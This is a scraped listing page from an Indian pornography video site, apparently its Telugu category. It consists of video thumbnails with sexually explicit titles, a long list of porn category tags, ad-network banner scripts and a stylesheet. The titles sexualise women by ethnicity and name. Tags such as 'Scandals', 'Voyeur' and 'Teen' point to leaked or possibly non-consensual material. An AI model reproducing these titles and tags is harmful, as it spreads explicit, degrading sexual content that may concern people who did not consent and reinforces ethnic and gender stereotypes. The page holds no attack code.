                            <a href="/en/video/1892856897907749043/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="1a44c751e27070b3" src="/thumbs/43/1892856897907749043_0.jpg" alt="Indian Bengali Employee  fucked by her colleague" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Indian Bengali Employee  fucked by her colleague</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:06</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15394192252399775111/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d5a3284aa85bed87" src="/thumbs/111/15394192252399775111_0.jpg" alt="Telugu Andhra Bhabhi Indoor Hard Sex With Her Horny Husband" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu Andhra Bhabhi Indoor Hard Sex With Her Horny Husband</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:55</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7230012449817021396/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="64562a0450fecbd4" src="/thumbs/396/7230012449817021396_0.jpg" alt="Desi Sexy Innocent Beautiful telugu couple fucking in store room" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Desi Sexy Innocent Beautiful telugu couple fucking in store room</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">8:02</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942639699079459/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10bd823123" src="/thumbs/459/3824942639699079459_0.jpg" alt="renu nicely sucking lund , , getting her pussy sucked,orally fucked" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>renu nicely sucking lund , , getting her pussy sucked,orally fucked</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">6:35</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/15626006862498838767/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="d8daba73890f38ef" src="/thumbs/767/15626006862498838767_0.jpg" alt="Telugu aunty fucking for money in fields (WORLDFREEX)" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Telugu aunty fucking for money in fields (WORLDFREEX)</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">5:32</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/7954662548946086885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6e64a3715208ebe5" src="/thumbs/885/7954662548946086885_0.jpg" alt="Married Telugu Couple Homely" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Married Telugu Couple Homely</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">10:01</span> <!-- Duration -->
                            </footer>
                        </article>							
    
					
                        <article class="thumb">
                            <a href="/en/video/3824942640560980844/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10f0e1c36c" src="/thumbs/844/3824942640560980844_0.jpg" alt="Reshma &amp_ Salman Part 07" width="360" height="202"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Reshma &amp_ Salman Part 07</h3> <!-- Title -->
                            </a>
                            <footer>
                                <span class="on-thumb">7:13</span> <!-- Duration -->
                            </footer>
                        </article>							
                 
                        
                            
                    </div>
                    <!-- Thumbnails List END -->
                     <nav class="nav">
                        <ul class="pages">
                            
                            <!-- Next Page link -->
<li class="next"><a href="/en/category/235208760/Telugu/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                            
                            
                        </ul>
                    </nav>                   
                    
                    
                </section>
                <!-- All Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-2"> <!-- Additional class="as-spot-2" - for display 2-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-3"> <!-- Additional class="as-spot-3" - for display 3-th banner only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-4"> <!-- Additional class="as-spot-4" - for display 4-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                    <!-- Single Banner START -->
                    <div class="as-spot as-spot-5"> <!-- Additional class="as-spot-5" - for display 5-th banner only if user screen has enough width -->
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    <!-- Single Banner END -->
                    
                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Indian Big Boobs Porn Tags</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="partners">
                        
       
<li><a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a></li>
       
<li><a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a></li>
       
<li><a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a></li>
       
<li><a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a></li>
       
<li><a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a></li>
       
<li><a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a></li>
       
<li><a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a></li>
       
<li><a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a></li>
       
<li><a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a></li>
       
<li><a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a></li>
       
<li><a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a></li>
       
<li><a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a></li>
       
<li><a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a></li>
       
<li><a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a></li>
       
<li><a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a></li>
       
<li><a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a></li>
       
<li><a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a></li>
       
<li><a href="/en/category/852024/Black/popular/1/" target="_self">Black</a></li>
       
<li><a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a></li>
       
<li><a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a></li>
       
<li><a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a></li>
       
<li><a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a></li>
       
<li><a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a></li>
       
<li><a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a></li>
       
<li><a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a></li>
       
<li><a href="/en/category/1441848/College/popular/1/" target="_self">College</a></li>
       
<li><a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a></li>
       
<li><a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a></li>
       
<li><a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a></li>
       
<li><a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a></li>
       
<li><a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a></li>
       
<li><a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a></li>
       
<li><a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a></li>
       
<li><a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a></li>
       
<li><a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a></li>
       
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a></li>
       
<li><a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a></li>
       
<li><a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a></li>
       
<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a></li>
  
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="site-footer">
            <div class="content">

                <!-- Footer Logotype START -->
                <p class="logotype">
                    Indian<span>BigBoobs</span>Porn <!-- Logotype Text. Use <span> for highlight some word. -->
                </p>
                <!-- Footer Logotype END -->

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- ===================================================== -->

        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- Animation JS -->
        <script src="/assets/js/animation.js"></script>
        <!-- If you remove this, BE SURE you removed the class="animation true" from <body> at the top -->
        
        
        <!-- Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c, do not remove this file -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"25debba335cc47dcbf1ff54e3e64e374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://indianbigboobsporn.com/assets/css/styles.css
body_size: 5729
content:
body, .search-input, .media-meta li a
{ background-color: rgb(25,25,25); }

.site-header, .site-header nav, .search, .thumb a, .thumb footer, .media-content, .site-footer
{ background-color: rgb(15,15,15); }

.thumb figure:after
{ background: linear-gradient(to bottom,transparent,rgb(15,15,15)); background: -webkit-linear-gradient(top,transparent,rgb(15,15,15)); }

.thumb h3 
{ color: rgb(255,255,255); text-shadow: 1px 1px 0 rgba(0,0,0,0.5); }

section header a, .as-spot, .thumb li:before, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, button.submit
{ background-color: rgb(35,35,35); background: linear-gradient(to bottom,rgb(55,55,55),rgb(35,35,35)); background: -webkit-linear-gradient(top,rgb(55,55,55),rgb(35,35,35)); }


body, .search-input:before, section header a, .search-input input::placeholder, .sort-section a, .footer-links a, .partners a, .searches-list a, button.submit, input, textarea, input::placeholder, textarea::placeholder
{ color: rgb(175,175,175); }

.search-input, section header a, .nav a, .nav span, .partners a, .searches-list a, .media-rating a, .meta-items li:before, .media-info a, .textarea, .input, button.submit
{ border-color: rgb(65,65,65); }

h1, h2
{ border-color: rgb(5,5,5); box-shadow: 0 1px 0 0 rgb(45,45,45); }

.highlight, .thumb li.likes, .thumb li.likes:before, .menu-btn.active, .logotype span, section header a.active, section header li.active a, .show-info.active, .search-btn.active, .nav a:before, .nav a:after, .partners a:after, .searches-list a:before, .media-rating a:before, .media-info li.val:before
{ color: rgb(172, 109, 212); }

#scroll-top, h1:after, h2:after, .nav a.active, .nav li.active a
{ background-color: rgb(210,140,80); background: linear-gradient(to bottom,rgb(172, 109, 212),rgb(172, 109, 212)); background: -webkit-linear-gradient(top,rgb(172, 109, 212),rgb(172, 109, 212)); color: rgb(255,255,255); }

#scroll-top, .site-header nav a.active, .site-header nav li.active a, .thumb figure:before, .nav a.active, .nav li.active a, .media::before
{ border-color: rgba(210,140,80); }

a, h1, h2, a.logotype, .search-input input, .search button, .logotype, .thumb figure:after, .show-info, .media-info li.val, button.submit, .thumb figure:before, .thumb li:before, .thumb li:after, .media::before, .menu-btn, .search-btn, .text-block span, .media-meta li button, .media-meta li a, .media-links li.val, article strong, .media-desc span, .media-desc strong, .sort-btn
{ color: rgb(225,225,225); }

.cover, .cover-2
{ background-color: rgba(0,0,0,0.6); }

.search-input, .on-thumb, .textarea, .input
{ background-color: rgba(0,0,0,0.5); background: linear-gradient(to bottom,rgba(0,0,0,0.4),rgba(0,0,0,0.6)); background: -webkit-linear-gradient(top,rgba(0,0,0,0.4),rgba(0,0,0,0.7)); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .search button:hover, .show-info:hover
    { color: rgb(172, 109, 212); }
    

    .media-rating a:hover, .media-info a:hover, section header a:hover, .searches-list a:hover, .partners a:hover, .nav a:hover, button.submit:hover
    { border-color: rgb(105,105,105); }
    
    .site-header nav a:hover, .footer-links a:hover, .thumb-text a:hover h3
    { border-color: rgb(172, 109, 212); }
    

    a.logotype, section header a:hover, .partners a:hover, .searches-list a:hover, .media-info a:hover
    { color: rgb(225,225,225); }


}
.video-js :before, .video-js :after { font-family: inherit; }
@font-face{font-family:'Encode Sans'; font-weight: normal; font-style: normal; src:url(../fonts/font/EncodeSans-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Encode Sans'; font-weight: bold; font-style: normal; src:url(../fonts/font/EncodeSans-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-21x9 { padding-top: 42.8571%; }
/* Ultra Wide 21:9 Ratio. Where 42.8571% - value calculating by formula (height x 100 / width) */

.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Encode Sans', Arial, sans-serif; text-align: center; }

:after, :before { font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; font-weight: bold; font-size: 26px; line-height: 28px; margin: 20px 10px 0 10px; overflow: hidden; }
h1:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }
h2 { position: relative; padding-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; margin: 40px 10px 0 10px; font-size: 26px; line-height: 28px; position: relative; }
h2:after { content: ''; position: absolute; bottom: 0; left: 50%; width: 120px; margin-left: -60px; height: 5px; }


.true h2 { transform: translateY(100px); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.true h2.anim { transform: translateY(0); opacity: 1; }


.site-header { height: 50px; position: relative; z-index: 99999; }
.site-header .content { overflow: visible; position: relative; }

.logotype { margin: 0 10px; z-index: 5; overflow: hidden; font-weight: bold; text-transform: uppercase; display: inline-block; position: relative; height: 50px; line-height: 50px; font-size: 18px; }

.menu-btn { background: none; border: 0 none; position: absolute; top: 10px; left: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 26px; cursor: pointer; display: block; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; }
.menu-btn:before { content: '\f0c9'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active { transform: rotate(90deg); }

.site-header nav { display: none; box-shadow: 3px 3px 15px -7px rgba(0,0,0,0.6); border-radius: 0 0 4px 0; text-align: left; min-width: 180px; position: absolute; top: 50px; left: 0; overflow: hidden; padding: 0 20px 15px 20px; }
.site-header nav ul { overflow: hidden; }
.site-header nav li { margin-top: 15px; overflow: hidden; }
.site-header nav a { border-bottom: 3px solid transparent; font-weight: bold; float: left; cursor: pointer; font-size: 14px; height: 21px; line-height: 21px; text-transform: uppercase; overflow: hidden; display: block; }

.search-btn { background: none; border: 0 none; position: absolute; top: 10px; right: 10px; width: 30px; height: 30px; line-height: 30px; font-size: 22px; cursor: pointer; display: block; }
.search-btn:before { content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 28px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); position: absolute; top: 50px; right: 0; left: 0; overflow: hidden; padding: 0 10px 10px 10px; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search-input { border-width: 1px; border-style: solid; overflow: hidden; border-radius: 4px; height: 48px; line-height: 48px; padding: 0 40px; }
.search-input:before { content: "\f002"; font-weight: 900; position: absolute; top: 11px; left: 7px; width: 30px; height: 30px; line-height: 30px; font-size: 20px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 14px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 9px; right: 7px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 24px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1860px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.text-block { overflow: hidden; font-size: 16px; line-height: 24px;  }
.text-block p { overflow: hidden; padding: 20px 10px 0 10px; }
.text-block a { text-decoration: underline; }
.text-block a:hover { text-decoration: none; }

.true .text-block p { opacity: 0; transform: translateY(100px); -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; transition-delay: 0.2s; }
.true .text-block p.anim { opacity: 1; transform: translateY(0);  }

section header ul { clear: both; overflow: hidden; font-size: 0; padding: 15px 5px 0 5px; }
section header li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
section header a { border-width: 1px; border-style: solid; font-weight: bold; display: block; border-radius: 18px; height: 34px; line-height: 34px; padding: 0 13px; font-size: 14px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; padding-bottom: 11px; border-radius: 0 0 4px 4px; }
.thumb figure { border-radius: 4px 4px 0 0; position: relative; overflow: hidden; width: 100%; }
.thumb figure img { border-radius: 4px 4px 0 0; position: absolute; top: 50%; left: 0; width: 100%; -moz-transition: 0.8s ease; -webkit-transition: 0.8s ease; -o-transition: 0.8s ease; transition: 0.8s ease; height: auto; z-index: 2; transform: translateY(-50%); }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px solid transparent; border-left: 4px solid transparent; border-top-width: 4px; border-top-style: solid; border-bottom-width: 4px; border-bottom-style: solid; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }
.thumb figure:after { content: ''; height: 72px; width: 100%; position: absolute; bottom: 0; left: 0; z-index: 3; }

.thumb h3 { position: absolute; left: 10px; right: 10px; bottom: 0; line-height: 22px; max-height: 22px; overflow: hidden; font-size: 18px; font-weight: bold; z-index: 4; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; padding: 11px 5px 15px 5px; margin: -4px 5px 0 5px; border-radius: 0 0 4px 4px; }
.thumb ul { overflow: hidden; height: 26px; }
.thumb li { overflow: hidden; display: inline-block; vertical-align: top; padding: 0 2px; white-space: nowrap; text-overflow: ellipsis; height: 26px; line-height: 26px; font-size: 12px; font-weight: bold; }
.thumb li:before { width: 26px; margin-right: 8px; border-radius: 50%; display: block; float: left; font-size: 18px; font-weight: 900; }
.thumb li.likes:before { content: '\f164'; }
.thumb li.views:before { content: '\f06e'; }
.thumb li.views:after { content: 'views'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.thumb li:after { content: '\f111'; width: 18px; margin-left: 4px; display: block; float: right; font-size: 6px; font-weight: 900; }
.thumb li:last-child:after { display: none; }
.thumb li.dur:before { content: '\f017'; }
.thumb li.total:before { content: '\f04b'; }
.thumb li.total:after { content: 'vids'; margin-left: 2px; display: block !important; color: inherit !important; font-family: inherit !important; width: auto !important; font-size: inherit !important; font-weight: bold; }

.on-thumb { overflow: hidden; padding: 0 10px; position: absolute; top: 25px; right: 10px; height: 30px; line-height: 30px; font-size: 12px; font-weight: bold; z-index: 3; border-radius: 15px; }



.true .thumb { transform: scale(0.4); opacity: 0; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }
.true .thumb.anim { transform: scale(1) !important; opacity: 1 !important; }
.true .thumb:nth-child(1), .true .thumb:nth-child(2) { transform: scale(1); opacity: 1; }
.true .related .thumb:nth-child(1), .true .related .thumb:nth-child(2) { transform: scale(0.4); opacity: 0; }

